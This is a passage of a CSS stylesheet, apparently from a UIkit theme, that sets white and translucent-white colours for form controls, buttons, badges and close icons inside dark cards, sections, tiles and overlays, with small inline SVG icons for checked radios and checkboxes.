.uk-scope .uk-overlay-primary .uk-checkbox:indeterminate:focus,
.uk-scope .uk-overlay-primary .uk-radio:checked:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-checkbox:checked:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-checkbox:checked:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus {
  background-color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-radio:checked,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-radio:checked,
.uk-scope .uk-card-secondary.uk-card-body .uk-radio:checked,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-radio:checked,
.uk-scope .uk-light .uk-radio:checked,
.uk-scope .uk-offcanvas-bar .uk-radio:checked,
.uk-scope .uk-overlay-primary .uk-radio:checked,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:checked,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:checked,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:checked,
.uk-scope .uk-light .uk-checkbox:checked,
.uk-scope .uk-offcanvas-bar .uk-checkbox:checked,
.uk-scope .uk-overlay-primary .uk-checkbox:checked,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-card-primary.uk-card-body .uk-checkbox:indeterminate,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate,
.uk-scope .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-checkbox:indeterminate,
.uk-scope .uk-light .uk-checkbox:indeterminate,
.uk-scope .uk-offcanvas-bar .uk-checkbox:indeterminate,
.uk-scope .uk-overlay-primary .uk-checkbox:indeterminate,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-checkbox:indeterminate {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-card-primary.uk-card-body .uk-form-label,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-form-label,
.uk-scope .uk-card-secondary.uk-card-body .uk-form-label,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-form-label,
.uk-scope .uk-light .uk-form-label,
.uk-scope .uk-offcanvas-bar .uk-form-label,
.uk-scope .uk-overlay-primary .uk-form-label,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-form-label,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-form-label,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-form-label,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-form-label {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-form-icon,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-form-icon,
.uk-scope .uk-card-secondary.uk-card-body .uk-form-icon,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-form-icon,
.uk-scope .uk-light .uk-form-icon,
.uk-scope .uk-offcanvas-bar .uk-form-icon,
.uk-scope .uk-overlay-primary .uk-form-icon,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-form-icon,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-form-icon:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-form-icon:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-form-icon:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-form-icon:hover,
.uk-scope .uk-light .uk-form-icon:hover,
.uk-scope .uk-offcanvas-bar .uk-form-icon:hover,
.uk-scope .uk-overlay-primary .uk-form-icon:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-default,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-button-default,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-default,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-default,
.uk-scope .uk-light .uk-button-default,
.uk-scope .uk-offcanvas-bar .uk-button-default,
.uk-scope .uk-overlay-primary .uk-button-default,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-default,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-default,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-default,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default {
  background-color: transparent;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-default:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-button-default:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-default:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-default:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-default:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-default:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-default:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-default:hover,
.uk-scope .uk-light .uk-button-default:focus,
.uk-scope .uk-light .uk-button-default:hover,
.uk-scope .uk-offcanvas-bar .uk-button-default:focus,
.uk-scope .uk-offcanvas-bar .uk-button-default:hover,
.uk-scope .uk-overlay-primary .uk-button-default:focus,
.uk-scope .uk-overlay-primary .uk-button-default:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-default:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-default:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-default.uk-active,
.uk-scope .uk-card-primary.uk-card-body .uk-button-default:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-default.uk-active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-default:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-default.uk-active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-default:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-default.uk-active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-default:active,
.uk-scope .uk-light .uk-button-default.uk-active,
.uk-scope .uk-light .uk-button-default:active,
.uk-scope .uk-offcanvas-bar .uk-button-default.uk-active,
.uk-scope .uk-offcanvas-bar .uk-button-default:active,
.uk-scope .uk-overlay-primary .uk-button-default.uk-active,
.uk-scope .uk-overlay-primary .uk-button-default:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-default.uk-active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-default.uk-active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-default:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-button-default.uk-active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-primary,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-button-primary,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-primary,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-primary,
.uk-scope .uk-light .uk-button-primary,
.uk-scope .uk-offcanvas-bar .uk-button-primary,
.uk-scope .uk-overlay-primary .uk-button-primary,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-primary,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary {
  background-color: #fff;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-primary:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-button-primary:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-primary:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-primary:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-primary:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-primary:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-primary:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-primary:hover,
.uk-scope .uk-light .uk-button-primary:focus,
.uk-scope .uk-light .uk-button-primary:hover,
.uk-scope .uk-offcanvas-bar .uk-button-primary:focus,
.uk-scope .uk-offcanvas-bar .uk-button-primary:hover,
.uk-scope .uk-overlay-primary .uk-button-primary:focus,
.uk-scope .uk-overlay-primary .uk-button-primary:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-primary:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-primary:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover {
  background-color: #f2f2f2;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-primary.uk-active,
.uk-scope .uk-card-primary.uk-card-body .uk-button-primary:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-primary.uk-active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-primary:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-primary.uk-active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-primary:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-primary.uk-active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-primary:active,
.uk-scope .uk-light .uk-button-primary.uk-active,
.uk-scope .uk-light .uk-button-primary:active,
.uk-scope .uk-offcanvas-bar .uk-button-primary.uk-active,
.uk-scope .uk-offcanvas-bar .uk-button-primary:active,
.uk-scope .uk-overlay-primary .uk-button-primary.uk-active,
.uk-scope .uk-overlay-primary .uk-button-primary:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-primary.uk-active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-primary.uk-active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-primary:active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-button-primary.uk-active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active {
  background-color: #e6e6e6;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-secondary,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-secondary,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-secondary,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-secondary,
.uk-scope .uk-light .uk-button-secondary,
.uk-scope .uk-offcanvas-bar .uk-button-secondary,
.uk-scope .uk-overlay-primary .uk-button-secondary,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary {
  background-color: #fff;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-secondary:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-button-secondary:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-secondary:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-secondary:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:hover,
.uk-scope .uk-light .uk-button-secondary:focus,
.uk-scope .uk-light .uk-button-secondary:hover,
.uk-scope .uk-offcanvas-bar .uk-button-secondary:focus,
.uk-scope .uk-offcanvas-bar .uk-button-secondary:hover,
.uk-scope .uk-overlay-primary .uk-button-secondary:focus,
.uk-scope .uk-overlay-primary .uk-button-secondary:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-secondary:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-secondary:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-secondary:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-secondary:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-button-secondary:hover {
  background-color: #f2f2f2;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-secondary.uk-active,
.uk-scope .uk-card-primary.uk-card-body .uk-button-secondary:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-secondary.uk-active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-secondary:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-secondary.uk-active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-secondary:active,
.uk-scope .uk-light .uk-button-secondary.uk-active,
.uk-scope .uk-light .uk-button-secondary:active,
.uk-scope .uk-offcanvas-bar .uk-button-secondary.uk-active,
.uk-scope .uk-offcanvas-bar .uk-button-secondary:active,
.uk-scope .uk-overlay-primary .uk-button-secondary.uk-active,
.uk-scope .uk-overlay-primary .uk-button-secondary:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-secondary.uk-active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-button-secondary:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-secondary.uk-active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-secondary:active,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-button-secondary.uk-active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-button-secondary.uk-active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-button-secondary:active {
  background-color: #e6e6e6;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-text,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-button-text,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-text,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-button-text,
.uk-scope .uk-light .uk-button-text,
.uk-scope .uk-offcanvas-bar .uk-button-text,
.uk-scope .uk-overlay-primary .uk-button-text,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-text,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-text,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-text,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-text::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-text::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-text::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-text::before,
.uk-scope .uk-light .uk-button-text::before,
.uk-scope .uk-offcanvas-bar .uk-button-text::before,
.uk-scope .uk-overlay-primary .uk-button-text::before,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-text::before,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before {
  border-bottom-color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-text:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-button-text:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-text:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-text:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-text:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-text:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-text:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-text:hover,
.uk-scope .uk-light .uk-button-text:focus,
.uk-scope .uk-light .uk-button-text:hover,
.uk-scope .uk-offcanvas-bar .uk-button-text:focus,
.uk-scope .uk-offcanvas-bar .uk-button-text:hover,
.uk-scope .uk-overlay-primary .uk-button-text:focus,
.uk-scope .uk-overlay-primary .uk-button-text:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-text:disabled,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-text:disabled,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-text:disabled,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-text:disabled,
.uk-scope .uk-light .uk-button-text:disabled,
.uk-scope .uk-offcanvas-bar .uk-button-text:disabled,
.uk-scope .uk-overlay-primary .uk-button-text:disabled,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-button-text:disabled,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-link,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-button-link,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-link,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-button-link,
.uk-scope .uk-light .uk-button-link,
.uk-scope .uk-offcanvas-bar .uk-button-link,
.uk-scope .uk-overlay-primary .uk-button-link,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-link,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-link,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-link,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-button-link:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-button-link:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-link:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-button-link:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-link:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-button-link:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-link:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-button-link:hover,
.uk-scope .uk-light .uk-button-link:focus,
.uk-scope .uk-light .uk-button-link:hover,
.uk-scope .uk-offcanvas-bar .uk-button-link:focus,
.uk-scope .uk-offcanvas-bar .uk-button-link:hover,
.uk-scope .uk-overlay-primary .uk-button-link:focus,
.uk-scope .uk-overlay-primary .uk-button-link:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body.uk-card-badge,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]).uk-card-badge,
.uk-scope .uk-card-secondary.uk-card-body.uk-card-badge,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]).uk-card-badge,
.uk-scope .uk-light.uk-card-badge,
.uk-scope .uk-offcanvas-bar.uk-card-badge,
.uk-scope .uk-overlay-primary.uk-card-badge,
.uk-scope .uk-section-primary:not(.uk-preserve-color).uk-card-badge,
.uk-scope .uk-section-secondary:not(.uk-preserve-color).uk-card-badge,
.uk-scope .uk-tile-primary:not(.uk-preserve-color).uk-card-badge,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color).uk-card-badge {
  background-color: #fff;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-close,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-close,
.uk-scope .uk-card-secondary.uk-card-body .uk-close,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-close,
.uk-scope .uk-light .uk-close,
.uk-scope .uk-offcanvas-bar .uk-close,
.uk-scope .uk-overlay-primary .uk-close,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-close,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-close,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-close,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-close {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-close:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-close:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-close:focus,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-close:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-close:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-close:hover,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-close:focus,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-close:hover,
.uk-scope .uk-light .uk-close:focus,
.uk-scope .uk-light .uk-close:hover,
.uk-scope .uk-offcanvas-bar .uk-close:focus,
.uk-scope .uk-offcanvas-bar .uk-close:hover,
.uk-scope .uk-overlay-primary .uk-close:focus,
.uk-scope .uk-overlay-primary .uk-close:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-close:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-close:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-close:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-close:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-close:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-totop,
